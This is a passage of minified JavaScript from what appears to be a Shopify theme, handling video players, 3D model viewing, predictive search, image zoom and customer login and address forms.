t3=e3.querySelector(c.fallbackText);t3.textContent=t3.textContent.replace("[video_title]",n2)}),d2.textContent=d2.textContent.replace("[video_title]",n2),h2.textContent=h2.textContent.replace("[video_title]",n2),m2.textContent=m2.textContent.replace("[video_title]",n2),t2.type==="background"&&(e2.target.mute(),u(t2.id));var s2,n2,r2,o2,l2,d2,h2,m2;t2.videoWrapper.classList.add(a.loaded)},onStateChange:function(t2){var i2=y(t2);switch(i2.status!=="background"||L()||e||t2.data!==YT.PlayerState.PLAYING&&t2.data!==YT.PlayerState.BUFFERING||(h(!0),e=!0,i2.videoWrapper.classList.remove(a.loading)),t2.data){case YT.PlayerState.ENDED:(function(e2){switch(e2.type){case"background":r[e2.id].seekTo(0);break;case"image_with_play":f(e2.id),g(e2.id,!1)}})(i2);break;case YT.PlayerState.PAUSED:setTimeout(function(){t2.target.getPlayerState()===YT.PlayerState.PAUSED&&v(i2)},200)}}}},a={playing:"video-is-playing",paused:"video-is-paused",loading:"video-is-loading",loaded:"video-is-loaded",backgroundVideoWrapper:"video-background-wrapper",videoWithImage:"video--image_with_play",backgroundVideo:"video--background",userPaused:"is-paused",supportsAutoplay:"autoplay",supportsNoAutoplay:"no-autoplay",wrapperMinHeight:"video-section-wrapper--min-height"},c={section:".video-section",videoWrapper:".video-section-wrapper",playVideoBtn:".video-control__play",closeVideoBtn:".video-control__close-wrapper",pauseVideoBtn:".video__pause",pauseVideoStop:".video__pause-stop",pauseVideoResume:".video__pause-resume",fallbackText:".icon__fallback-text"};function l(e2){(t||i)&&e2&&typeof r[e2].playVideo=="function"&&u(e2)}function d(e2){r[e2]&&typeof r[e2].pauseVideo=="function"&&r[e2].pauseVideo()}function u(t2,s2){var o2=n[t2],c2=r[t2],l2=o2.videoWrapper;if(i)m(o2);else{if(s2||e)return l2.classList.remove(a.loading),m(o2),void c2.playVideo();c2.playVideo()}}function h(t2){var s2=t2?a.supportsAutoplay:a.supportsNoAutoplay;document.documentElement.classList.remove(a.supportsAutoplay,a.supportsNoAutoplay),document.documentElement.classList.add(s2),t2||(i=!0),e=!0}function p(){t||(L()&&(i=!0),i&&h(!1),t=!0)}function m(e2){var t2=e2.videoWrapper,i2=t2.querySelector(c.pauseVideoBtn);t2.classList.remove(a.loading),i2.classList.contains(a.userPaused)&&i2.classList.remove(a.userPaused),e2.status!=="background"&&(document.getElementById(e2.id).setAttribute("tabindex","0"),e2.type==="image_with_play"&&(t2.classList.remove(a.paused),t2.classList.add(a.playing)),setTimeout(function(){t2.querySelector(c.closeVideoBtn).focus()},o.scrollAnimationDuration))}function v(e2){var t2=e2.videoWrapper;e2.type==="image_with_play"&&(e2.status==="closed"?t2.classList.remove(a.paused):t2.classList.add(a.paused)),t2.classList.remove(a.playing)}function f(e2){var t2=n[e2],i2=t2.videoWrapper;switch(document.getElementById(t2.id).setAttribute("tabindex","-1"),t2.status="closed",t2.type){case"image_with_play":r[e2].stopVideo(),v(t2);break;case"background":r[e2].mute(),function(e3){var t3=document.getElementById(e3);t3.classList.remove(a.videoWithImage),t3.classList.add(a.backgroundVideo),n[e3].videoWrapper.classList.add(a.backgroundVideoWrapper),n[e3].status="background",w(t3)}(e2)}i2.classList.remove(a.paused,a.playing)}function y(e2){var t2=e2.target.getIframe().id;return n[t2]}function g(e2,t2){var i2=n[e2],s2=i2.videoWrapper.getBoundingClientRect().top+window.pageYOffset,r2=i2.videoWrapper.querySelector(c.playVideoBtn),l2=0,d2=0;if(L()&&i2.videoWrapper.parentElement.classList.toggle("page-width",!t2),t2){if(d2=L()?window.innerWidth/o.ratio:i2.videoWrapper.offsetWidth/o.ratio,l2=(window.innerHeight-d2)/2,i2.videoWrapper.style.height=i2.videoWrapper.getBoundingClientRect().height+"px",i2.videoWrapper.classList.remove(a.wrapperMinHeight),i2.videoWrapper.style.height=d2+"px",!L()||!Shopify.designMode){var u2=document.documentElement.style.scrollBehavior;document.documentElement.style.scrollBehavior="smooth",window.scrollTo({top:s2-l2}),document.documentElement.style.scrollBehavior=u2}}else{d2=L()?i2.videoWrapper.dataset.mobileHeight:i2.videoWrapper.dataset.desktopHeight,i2.videoWrapper.style.height=d2+"px",setTimeout(function(){i2.videoWrapper.classList.add(a.wrapperMinHeight)},600);var h2=window.scrollX,p2=window.scrollY;r2.focus(),window.scrollTo(h2,p2)}}function b(e2){var t2=n[e2];switch(t2.videoWrapper.classList.add(a.loading),t2.videoWrapper.style.height=t2.videoWrapper.offsetHeight+"px",t2.status="open",t2.type){case"image_with_play":u(e2,!0);break;case"background":(function(e3){var t3=document.getElementById(e3);t3.classList.remove(a.backgroundVideo),t3.classList.add(a.videoWithImage),setTimeout(function(){document.getElementById(e3).style.cssText=null},600),n[e3].videoWrapper.classList.remove(a.backgroundVideoWrapper),n[e3].videoWrapper.classList.add(a.playing),n[e3].status="open"})(e2),r[e2].unMute(),u(e2,!0)}g(e2,!0),document.addEventListener("keydown",_)}var _=function(e2){var t2=document.activeElement.dataset.controls;e2.keyCode===slate.utils.keyboardKeys.ESCAPE&&t2&&(f(t2),g(t2,!1))};function S(){document.querySelectorAll("."+a.backgroundVideo).forEach(function(e2){w(e2)})}function w(e2){if(s)if(L())e2.style.cssText=null;else{var t2=e2.closest(c.videoWrapper),i2=t2.clientWidth,n2=e2.clientWidth,r2=t2.dataset.desktopHeight;if(i2/o.ratio<r2){var l2="width: "+(n2=Math.ceil(r2*o.ratio))+"px; height: "+r2+"px; left: "+(i2-n2)/2+"px; top: 0;";e2.style.cssText=l2}else{var d2="width: "+i2+"px; height: "+(r2=Math.ceil(i2/o.ratio))+"px; top: "+(r2-r2)/2+"px; left: 0;";e2.style.cssText=d2}theme.Helpers.prepareTransition(e2),t2.classList.add(a.loaded)}}function L(){return window.innerWidth<theme.breakpoints.medium}var E=theme.Helpers.debounce(function(){if(s){var e2,t2=window.innerHeight===screen.height;if(S(),L()){for(e2 in n)n.hasOwnProperty(e2)&&(n[e2].videoWrapper.classList.contains(a.playing)&&(t2||(d(e2),v(n[e2]))),n[e2].videoWrapper.style.height=document.documentElement.clientWidth/o.ratio+"px");h(!1)}else for(e2 in h(!0),n)n[e2].videoWrapper.querySelectorAll("."+a.videoWithImage).length||(r[e2].playVideo(),m(n[e2]))}},200),T=theme.Helpers.debounce(function(){if(s){for(var e2 in n)if(n.hasOwnProperty(e2)){var t2=n[e2].videoWrapper,i2=t2.getBoundingClientRect().top+window.pageYOffset+.75*t2.offsetHeight<window.pageYOffset||t2.getBoundingClientRect().top+window.pageYOffset+.25*t2.offsetHeight>window.pageYOffset+window.innerHeight;if(t2.classList.contains(a.playing)){if(!i2)return;f(e2),g(e2,!1)}}}},50);function C(){var e2=document.querySelectorAll(c.playVideoBtn),t2=document.querySelectorAll(c.closeVideoBtn),i2=document.querySelectorAll(c.pauseVideoBtn);e2.forEach(function(e3){e3.addEventListener("click",function(e4){b(e4.currentTarget.dataset.controls)})}),t2.forEach(function(e3){e3.addEventListener("click",function(e4){var t3=e4.currentTarget.dataset.controls;e4.currentTarget.blur(),f(t3),g(t3,!1)})}),i2.forEach(function(e3){e3.addEventListener("click",function(e4){(function(e5){var t3=n[e5].videoWrapper.querySelector(c.pauseVideoBtn),i3=t3.classList.contains(a.userPaused);i3?(t3.classList.remove(a.userPaused),l(e5)):(t3.classList.add(a.userPaused),d(e5)),t3.setAttribute("aria-pressed",!i3)})(e4.currentTarget.dataset.controls)})}),window.addEventListener("resize",E),window.addEventListener("scroll",T)}function A(e2){var t2=Object.assign(o,n[e2]);t2.playerVars.controls=t2.controls,r[e2]=new YT.Player(e2,t2)}return{init:function(e2){if(e2){if(n[e2.id]={id:e2.id,videoId:e2.dataset.id,type:e2.dataset.type,status:e2.dataset.type==="image_with_play"?"closed":"background",video:e2,videoWrapper:e2.closest(c.videoWrapper),section:e2.closest(c.section),controls:e2.dataset.type==="background"?0:1},!s){var t2=document.createElement("script");t2.src="https://www.youtube.com/iframe_api";var i2=document.getElementsByTagName("script")[0];i2.parentNode.insertBefore(t2,i2)}p()}},editorLoadVideo:function(e2){s&&(A(e2),C())},loadVideos:function(){for(var e2 in n)n.hasOwnProperty(e2)&&A(e2);C(),s=!0},playVideo:l,pauseVideo:d,removeEvents:function(){document.removeEventListener("keydown",_),window.removeEventListener("resize",E),window.removeEventListener("scroll",T)}}}(),theme.ProductVideo=function(){var e={},t={html5:"html5",youtube:"youtube"},i={productMediaWrapper:"[data-product-single-media-wrapper]"},s={enableVideoLooping:"enable-video-looping",videoId:"video-id"};function n(i2){i2?function(){for(var i3 in e)if(e.hasOwnProperty(i3)){var s2=e[i3];if(s2.nativeVideo)continue;s2.host===t.html5&&(s2.element.setAttribute("controls","controls"),s2.nativeVideo=!0)}}():a(t.html5)}function r(){window.YT.Player&&a(t.youtube)}function o(e2){return e2.tagName==="VIDEO"?t.html5:e2.tagName==="IFRAME"&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(e2.src)?t.youtube:null}function a(t2){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];s2.host===t2&&s2.ready()}}return{init:function(a2,c){if(a2){var l=a2.querySelector("iframe, video");if(l){var d=a2.getAttribute("data-media-id");switch(e[d]={mediaId:d,sectionId:c,host:o(l),container:a2,element:l,ready:function(){(function(e2){if(!e2.player){var n2=e2.container.closest(i.productMediaWrapper),r2=n2.getAttribute("data-"+s.enableVideoLooping);switch(e2.host){case t.html5:e2.player=new Shopify.Plyr(e2.element,{loop:{active:r2}});break;case t.youtube:var o2=n2.getAttribute("data-"+s.videoId);e2.player=new YT.Player(e2.element,{videoId:o2,events:{onStateChange:function(e3){e3.data===0&&r2&&e3.target.seekTo(0)}}})}var a3=function(){e2.player&&(e2.host===t.html5&&e2.player.pause(),e2.host===t.youtube&&e2.player.pauseVideo&&e2.player.pauseVideo())};n2.addEventListener("mediaHidden",a3),n2.addEventListener("xrLaunch",a3),n2.addEventListener("mediaVisible",function(){theme.Helpers.isTouch()||e2.player&&(e2.host===t.html5&&e2.player.play(),e2.host===t.youtube&&e2.player.playVideo&&e2.player.playVideo())})}})(this)}},e[d].host){case t.html5:window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:n}]),theme.LibraryLoader.load("plyrShopifyStyles");break;case t.youtube:theme.LibraryLoader.load("youtubeSdk",r)}}}},hosts:t,loadVideos:a,removeSectionVideos:function(t2){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];s2.sectionId===t2&&(s2.player&&s2.player.destroy(),delete e[i2])}}}}(),theme.ProductModel=function(){var e={},t={},i={},s={mediaGroup:"[data-product-single-media-group]",xrButton:"[data-shopify-xr]"};function n(t2){if(!t2)if(window.ShopifyXR){for(var i2 in e)if(e.hasOwnProperty(i2)){var s2=e[i2];if(s2.loaded)continue;var r2=document.querySelector("#ModelJson-"+i2);window.ShopifyXR.addModels(JSON.parse(r2.innerHTML)),s2.loaded=!0}window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",function(){n()})}function r(e2){if(!e2){for(var i2 in t)if(t.hasOwnProperty(i2)){var s2=t[i2];s2.modelViewerUi||(s2.modelViewerUi=new Shopify.ModelViewerUI(s2.element)),o(s2)}}}function o(e2){var t2=i[e2.sectionId];e2.container.addEventListener("mediaVisible",function(){t2.element.setAttribute("data-shopify-model3d-id",e2.modelId),theme.Helpers.isTouch()||e2.modelViewerUi.play()}),e2.container.addEventListener("mediaHidden",function(){t2.element.setAttribute("data-shopify-model3d-id",t2.defaultId),e2.modelViewerUi.pause()}),e2.container.addEventListener("xrLaunch",function(){e2.modelViewerUi.pause()})}return{init:function(o2,a){e[a]={loaded:!1},o2.forEach(function(e2,n2){var r2=e2.getAttribute("data-media-id"),o3=e2.querySelector("model-viewer"),c=o3.getAttribute("data-model-id");if(n2===0){var l=e2.closest(s.mediaGroup).querySelector(s.xrButton);i[a]={element:l,defaultId:c}}t[r2]={modelId:c,sectionId:a,container:e2,element:o3}}),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:n},{name:"model-viewer-ui",version:"1.0",onLoad:r}]),theme.LibraryLoader.load("modelViewerUiStyles")},removeSectionModels:function(i2){for(var s2 in t)t.hasOwnProperty(s2)&&t[s2].sectionId===i2&&(t[s2].modelViewerUi.destroy(),delete t[s2]);delete e[i2]}}}(),window.theme=window.theme||{},theme.FormStatus=function(){var e={statusMessage:"[data-form-status]"};return{init:function(){document.querySelectorAll(e.statusMessage).forEach(function(e2){e2.setAttribute("tabindex",-1),e2.focus(),e2.addEventListener("blur",function(e3){e3.target.removeAttribute("tabindex")},{once:!0})})}}}(),theme.Hero=function(){var e={indexSectionFlush:"index-section--flush"},t={heroFixedWidthContent:".hero-fixed-width__content",heroFixedWidthImage:".hero-fixed-width__image"};return function(i,s){var n=document.querySelector(i).getAttribute("data-layout"),r=document.querySelector("#shopify-section-"+s),o=r.querySelector(t.heroFixedWidthContent),a=r.querySelector(t.heroFixedWidthImage);function c(){var e2,t2;o&&(e2=o.offsetHeight+50),a&&(t2=a.offsetHeight),e2>t2&&(a.style.minHeight=e2+"px")}n==="fixed_width"&&(r.classList.remove(e.indexSectionFlush),c(),window.addEventListener("resize",function(){theme.Helpers.debounce(function(){c()},50)}))}}(),window.theme=window.theme||{},theme.SearchResultsTemplate=function(){function e(e2,t2){return e2.length===0?"":['<div class="predictive-search-title">','<h3 id="predictive-search" class="predictive-search-title__content">'+theme.strings.products+"</h3>",'<span class="predictive-search-title__loading-spinner">'+(t2?'<span class= "icon-predictive-search-spinner" ></span >':"")+"</span>","</div>"].join("")}function t(e2){return['<button type="submit" class="predictive-search-view-all__button" tabindex="-1">',theme.strings.searchFor+'<span class="predictive-search-view-all__query"> &ldquo;'+(t2=e2,t2.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;"))+"&rdquo;</span>","</button>"].join("");var t2}function i(e2,i2){var r2=e2.length;return['<ul id="predictive-search-results" class="predictive-search__list" role="listbox" aria-labelledby="predictive-search">',e2.map(function(e3,t2){return function(e4,t3,i3){return['<li id="search-result-'+t3+'" class="predictive-search-item" role="option" data-search-result>','<a class="predictive-search-item__link" href="'+e4.url+'" tabindex="-1">','<div class="predictive-search__column predictive-search__column--image" data-image-loading-animation>',s(e4),"</div>",'<div class="predictive-search__column predictive-search__column--content '+(h()?"":"predictive-search__column--center")+'">','<span class="predictive-search-item__title">','<span class="predictive-search-item__title-text">'+e4.title+"</span>","</span>"+(h()?n(e4):""),'<span class="visually-hidden">, </span>','<span class="visually-hidden">'+p(t3+1,i3)+"</span>","</div>","</a>","</li>"].join("")}(function(e4){return{url:(e4.variants.length>0?e4.variants[0]:e4).url,image:c(e4),title:e4.title,vendor:e4.vendor||"",price:theme.Currency.formatMoney(e4.price_min,theme.moneyFormat),compareAtPrice:theme.Currency.formatMoney(e4.compare_at_price_min,theme.moneyFormat),available:e4.available,isOnSale:l(e4),isPriceVaries:d(e4),isCompareVaries:u(e4)}}(e3),t2,r2)}).join(""),'<li id="search-all" class="predictive-search-view-all" role="option" data-search-result>'+t(i2)+"</li>","</ul>"].join("")}function s(e2){return e2.image===null?"":'<img class="predictive-search-item__image lazyload" src="'+e2.image.url+'" data-src="'+e2.image.url+'" data-image alt="'+e2.image.alt+'" />'}function n(e2){return['<dl class="predictive-search-item__details price'+(e2.isOnSale?" price--on-sale":"")+(e2.available?"":" price--sold-out")+(!e2.isPriceVaries&&e2.isCompareVaries?" price--compare-price-hidden":"")+'">','<div class="predictive-search-item__detail">',a(e2),"</div>",'<div class="predictive-search-item__detail predictive-search-item__detail--inline">'+r(e2),"</div>","</dl>"].join("")}function r(e2){if(!theme.settings.predictiveSearchShowPrice)return"";var t2='<div class="price__regular">'+function(e3){return["<dt>",'<span class="visually-hidden">'+theme.strings.regularPrice+"</span>","</dt>","<dd>",'<span class="predictive-search-item__price">'+(e3.isPriceVaries?theme.strings.fromLowestPrice.replace("[price]",e3.price):e3.price)+"</span>","</dd>"].join("")}(e2)+"</div>",i2='<div class="price__sale">'+function(e3){return["<dt>",'<span class="visually-hidden">'+theme.strings.salePrice+"</span>","</dt>","<dd>",'<span class="predictive-search-item__price predictive-search-item__price--sale">'+(e3.isPriceVaries?theme.strings.fromLowestPrice.replace("[price]",e3.price):e3.price)+"</span>","</dd>",'<div class="price__compare">'+o(e3)+"</div>"].join("")}(e2)+"</div>";return'<span class="visually-hidden">, </span><div class="price__pricing-group">'+(e2.isOnSale?i2:t2)+"</div>"}function o(e2){return["<dt>",'<span class="visually-hidden">'+theme.strings.regularPrice+"</span> ","</dt>","<dd>",'<span class="predictive-search-item__price predictive-search-item__price--compare">'+e2.compareAtPrice+"</span>","</dd>"].join("")}function a(e2){return theme.settings.predictiveSearchShowVendor&&e2.vendor!==""?["<dt>",'<span class="visually-hidden">'+theme.strings.vendor+"</span>","</dt>",'<dd class="predictive-search-item__vendor">'+e2.vendor+"</dd>"].join(""):""}function c(e2){var t2,i2;return e2.variants.length>0&&e2.variants[0].image!==null?i2=e2.variants[0].featured_image:e2.image?i2=e2.featured_image:t2=null,t2!==null&&(t2={url:theme.Images.getSizedImageUrl(i2.url,"100x"),alt:i2.alt}),t2}function l(e2){return e2.compare_at_price_min!==null&&parseInt(e2.compare_at_price_min,10)>parseInt(e2.price_min,10)}function d(e2){return e2.price_max!==e2.price_min}function u(e2){return e2.compare_at_price_max!==e2.compare_at_price_min}function h(){return[theme.settings.predictiveSearchShowPrice,theme.settings.predictiveSearchShowVendor].reduce(function(e2,t2){return e2+(t2?1:0)},0)}function p(e2,t2){return theme.strings.number_of_results.replace("[result_number]",e2).replace("[results_count]",t2)}return function(t2){var s2=t2.products||[],n2=t2.isLoading,r2=t2.searchQuery||"";return n2&&s2.length===0?['<div class="predictive-search">','<div class="predictive-search-loading">','<span class="visually-hidden">'+theme.strings.loading+"</span>",'<span class="predictive-search-loading__icon">','<span class="icon-predictive-search-spinner"></span>',"</span>","</div>","</div>"].join(""):function(t3,s3,n3){return['<div class="predictive-search">',e(t3,s3),i(t3,n3),"</div>"].join("")}(s2,n2,r2)}}(),window.theme=window.theme||{},function(){function e(e2){return e2.products.length===1?theme.strings.one_result_found:theme.strings.number_of_results_found.replace("[results_count]",e2.products.length)}function t(){return theme.strings.loading}function i(){return JSON.parse(document.getElementById("shopify-features").textContent).predictiveSearch&&window.theme.settings.predictiveSearchEnabled}function s(e2,t2){t2.addEventListener("click",function(e3,t3){e3.value.trim().length===0&&(t3!==void 0&&t3.preventDefault(),e3.focus())}.bind(this,e2))}window.theme.SearchPage=function(){var i2,n={searchReset:"[data-search-page-predictive-search-clear]",searchInput:"[data-search-page-predictive-search-input]",searchSubmit:"[data-search-page-predictive-search-submit]",searchResults:'[data-predictive-search-mount="default"]'},r=document.querySelector(n.searchInput),o=document.querySelector(n.searchSubmit);return{init:function(a){i2=new window.Shopify.theme.PredictiveSearchComponent({selectors:{input:n.searchInput,reset:n.searchReset,result:n.searchResults},resultTemplateFct:window.theme.SearchResultsTemplate,numberOfResultsTemplateFct:e,loadingResultsMessageTemplateFct:t,onOpen:function(e2){if(!a.isTabletAndUp){var t2=r.getBoundingClientRect(),i3=document.body.offsetHeight-t2.bottom-50;e2.result.style.maxHeight=i3+"px"}},onBeforeDestroy:function(e2){e2.result.style.maxHeight=""}}),s(r,o)},unload:function(){i2&&(i2.destroy(),i2=null)}}}(),window.theme.SearchHeader=function(){var i2,n={searchInput:"[data-predictive-search-drawer-input]",searchResults:'[data-predictive-search-mount="drawer"]',searchFormContainer:"[data-search-form-container]",searchSubmit:"[data-search-form-submit]"},r=document.querySelector(n.searchInput),o=document.querySelector(n.searchSubmit);return{init:function(a){i2=new window.Shopify.theme.PredictiveSearchComponent({selectors:{input:n.searchInput,result:n.searchResults},resultTemplateFct:window.theme.SearchResultsTemplate,numberOfResultsTemplateFct:e,numberOfResults:a.numberOfResults,loadingResultsMessageTemplateFct:t,onInputBlur:function(){return!1},onOpen:function(e2){var t2=r.getBoundingClientRect(),i3=window.innerHeight-t2.bottom-(a.isTabletAndUp?20:0);e2.result.style.top=a.isTabletAndUp?"":t2.bottom+"px",e2.result.style.maxHeight=i3+"px"},onClose:function(e2){e2.result.style.maxHeight=""},onBeforeDestroy:function(e2){e2.result.style.top=""}}),s(r,o)},unload:function(){i2&&(i2.destroy(),i2=null)},clearAndClose:function(){i2&&i2.clearAndClose()}}}(),window.theme.Search=function(){var e2={searchTemplate:"template-search"},t2={siteHeader:".site-header"},s2={mobile:window.matchMedia("(max-width: 749px)"),tabletAndUp:window.matchMedia("(min-width: 750px)")};function n(){theme.SearchDrawer.close(),theme.SearchHeader.unload(),theme.SearchPage.unload(),s2.mobile.matches?(theme.SearchHeader.init({numberOfResults:4,isTabletAndUp:!1}),r()&&theme.SearchPage.init({isTabletAndUp:!1})):(theme.SearchHeader.init({numberOfResults:4,isTabletAndUp:!0}),r()&&theme.SearchPage.init({isTabletAndUp:!0}))}function r(){return document.body.classList.contains(e2.searchTemplate)}return{init:function(){document.querySelector(t2.siteHeader)&&i()&&(Object.keys(s2).forEach(function(e3){s2[e3].addListener(n)}),n())},unload:function(){theme.SearchHeader.unload(),theme.SearchPage.unload()}}}()}(),window.theme=window.theme||{},theme.SearchDrawer=function(){var e,t={headerSection:"[data-header-section]",drawer:"[data-predictive-search-drawer]",drawerOpenButton:"[data-predictive-search-open-drawer]",headerSearchInput:"[data-predictive-search-drawer-input]",predictiveSearchWrapper:'[data-predictive-search-mount="drawer"]'};return{init:function(){var i;(i=document.querySelector(t.drawerOpenButton))&&(i.setAttribute("aria-controls","SearchDrawer"),i.setAttribute("aria-expanded","false"),i.setAttribute("aria-controls","dialog")),e=new theme.Drawers("SearchDrawer","top",{onDrawerOpen:function(){var e2,i2;e2=document.querySelector(t.drawer),i2=document.querySelector(t.headerSection).offsetHeight,e2.style.height=i2+"px",theme.MobileNav.closeMobileNav(),theme.Helpers.enableScrollLock()},onDrawerClose:function(){theme.SearchHeader.clearAndClose();var e2=document.querySelector(t.drawerOpenButton);e2&&e2.focus(),theme.Helpers.disableScrollLock()},withPredictiveSearch:!0,elementToFocusOnOpen:document.querySelector(t.headerSearchInput)})},close:function(){e.close()}}}(),theme.Disclosure=function(){var e="[data-disclosure-form]",t="[data-disclosure-list]",i="[data-disclosure-toggle]",s="[data-disclosure-input]",n="[data-disclosure-option]",r="disclosure-list--visible";function o(e2){this.container=e2,this._cacheSelectors(),this._setupListeners()}return o.prototype=Object.assign({},o.prototype,{_cacheSelectors:function(){this.cache={disclosureForm:this.container.closest(e),disclosureList:this.container.querySelector(t),disclosureToggle:this.container.querySelector(i),disclosureInput:this.container.querySelector(s),disclosureOptions:this.container.querySelectorAll(n)}},_setupListeners:function(){this.eventHandlers=this._setupEventHandlers(),this.cache.disclosureToggle.addEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach(function(e2){e2.addEventListener("click",this.eventHandlers.connectOptions)},this),this.container.addEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.addEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.addEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_setupEventHandlers:function(){return{connectOptions:this._connectOptions.bind(this),toggleList:this._toggleList.bind(this),onBodyClick:this._onBodyClick.bind(this),onDisclosureKeyUp:this._onDisclosureKeyUp.bind(this),onDisclosureListFocusOut:this._onDisclosureListFocusOut.bind(this),onDisclosureToggleFocusOut:this._onDisclosureToggleFocusOut.bind(this)}},_connectOptions:function(e2){e2.preventDefault(),this._submitForm(e2.currentTarget.dataset.value)},_onDisclosureToggleFocusOut:function(e2){this.container.contains(e2.relatedTarget)===!1&&this._hideList()},_onDisclosureListFocusOut:function(e2){var t2=e2.currentTarget.contains(e2.relatedTarget);this.cache.disclosureList.classList.contains(r)&&!t2&&this._hideList()},_onDisclosureKeyUp:function(e2){e2.which===slate.utils.keyboardKeys.ESCAPE&&(this._hideList(),this.cache.disclosureToggle.focus())},_onBodyClick:function(e2){var t2=this.container.contains(e2.target);this.cache.disclosureList.classList.contains(r)&&!t2&&this._hideList()},_submitForm:function(e2){this.cache.disclosureInput.value=e2,this.cache.disclosureForm.submit()},_hideList:function(){this.cache.disclosureList.classList.remove(r),this.cache.disclosureToggle.setAttribute("aria-expanded",!1)},_toggleList:function(){var e2=this.cache.disclosureToggle.getAttribute("aria-expanded")==="true";this.cache.disclosureList.classList.toggle(r),this.cache.disclosureToggle.setAttribute("aria-expanded",!e2)},destroy:function(){this.cache.disclosureToggle.removeEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach(function(e2){e2.removeEventListener("click",this.eventHandlers.connectOptions)},this),this.container.removeEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.removeEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.removeEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)}}),o}(),theme.Zoom=function(){var e="[data-image-zoom]",t="zoomImg",i="data-image-zoom-target";function s(e2){this.container=e2,this.cache={},this.url=e2.dataset.zoom,this._cacheSelectors(),this.cache.sourceImage&&this._duplicateImage()}return s.prototype=Object.assign({},s.prototype,{_cacheSelectors:function(){this.cache={sourceImage:this.container.querySelector(e)}},_init:function(){var e2=this.cache.targetImage.width,t2=this.cache.targetImage.height;this.cache.sourceImage===this.cache.targetImage?(this.sourceWidth=e2,this.sourceHeight=t2):(this.sourceWidth=this.cache.sourceImage.width,this.sourceHeight=this.cache.sourceImage.height),this.xRatio=(this.cache.sourceImage.width-e2)/this.sourceWidth,this.yRatio=(this.cache.sourceImage.height-t2)/this.sourceHeight},_start:function(e2){this._init(),this._move(e2)},_stop:function(){this.cache.targetImage.style.opacity=0},_setTopLeftMaxValues:function(e2,t2){return{left:Math.max(Math.min(t2,this.sourceWidth),0),top:Math.max(Math.min(e2,this.sourceHeight),0)}},_move:function(e2){var t2=e2.pageX-(this.cache.sourceImage.getBoundingClientRect().left+window.scrollX),i2=e2.pageY-(this.cache.sourceImage.getBoundingClientRect().top+window.scrollY),s2=this._setTopLeftMaxValues(i2,t2);i2=s2.top,t2=s2.left,this.cache.targetImage.style.left=-t2*-this.xRatio+"px",this.cache.targetImage.style.top=-i2*-this.yRatio+"px",this.cache.targetImage.style.opacity=1},_duplicateImage:function(){this._loadImage().then(function(e2){this.cache.targetImage=e2,e2.style.width=e2.width+"px",e2.style.height=e2.height+"px",e2.style.position="absolute",e2.style.maxWidth="none",e2.style.maxHeight="none",e2.style.opacity=0,e2.style.border="none",e2.style.left=0,e2.style.top=0,this.container.appendChild(e2),this._init(),this._start=this._start.bind(this),this._stop=this._stop.bind(this),this._move=this._move.bind(this),this.container.addEventListener("mouseenter",this._start),this.container.addEventListener("mouseleave",this._stop),this.container.addEventListener("mousemove",this._move),this.container.style.position="relative",this.container.style.overflow="hidden"}.bind(this)).catch(function(e2){console.warn("Error fetching image",e2)})},_loadImage:function(){return new Promise(function(e2,s2){var n=new Image;n.setAttribute("role","presentation"),n.setAttribute(i,!0),n.classList.add(t),n.src=this.url,n.addEventListener("load",function(){e2(n)}),n.addEventListener("error",function(e3){s2(e3)})}.bind(this))},unload:function(){var e2=this.container.querySelector("["+i+"]");e2&&e2.remove(),this.container.removeEventListener("mouseenter",this._start),this.container.removeEventListener("mouseleave",this._stop),this.container.removeEventListener("mousemove",this._move)}}),s}(),function(){var e=document.querySelectorAll("[data-blog-tag-filter]");e.length&&(slate.utils.resizeSelects(e),e.forEach(function(e2){e2.addEventListener("change",function(e3){location.href=e3.target.value})}))}(),window.theme=theme||{},theme.customerTemplates=function(){var e={RecoverHeading:"#RecoverHeading",RecoverEmail:"#RecoverEmail",LoginHeading:"#LoginHeading"};function t(){this.recoverHeading=document.querySelector(e.RecoverHeading),this.recoverEmail=document.querySelector(e.RecoverEmail),this.loginHeading=document.querySelector(e.LoginHeading);var t2=document.getElementById("RecoverPassword"),s=document.getElementById("HideRecoverPasswordLink");t2&&t2.addEventListener("click",function(e2){e2.preventDefault(),i(),this.recoverHeading.setAttribute("tabindex","-1"),this.recoverHeading.focus()}.bind(this)),s&&s.addEventListener("click",function(e2){e2.preventDefault(),document.getElementById("RecoverPasswordForm").classList.add("hide"),document.getElementById("CustomerLoginForm").classList.remove("hide"),this.loginHeading.setAttribute("tabindex","-1"),this.loginHeading.focus()}.bind(this)),this.recoverHeading&&this.recoverHeading.addEventListener("blur",function(e2){e2.target.removeAttribute("tabindex")}),this.loginHeading&&this.loginHeading.addEventListener("blur",function(e2){e2.target.removeAttribute("tabindex")})}function i(){document.getElementById("RecoverPasswordForm").classList.remove("hide"),document.getElementById("CustomerLoginForm").classList.add("hide"),this.recoverEmail.getAttribute("aria-invalid")==="true"&&this.recoverEmail.focus()}return{init:function(){var e2,s;t(),function(){window.location.hash==="#recover"&&i.bind(this)()}(),function(){if(document.querySelector(".reset-password-success")){var e3=document.getElementById("ResetSuccess");e3.classList.remove("hide"),e3.focus()}}(),e2=document.getElementById("AddressNewForm"),s=document.getElementById("AddressNewButton"),e2&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),document.querySelectorAll(".address-country-option").forEach(function(e3){var t2=e3.dataset.formId,i2="AddressCountry_"+t2,s2="AddressProvince_"+t2,n="AddressProvinceContainer_"+t2;new 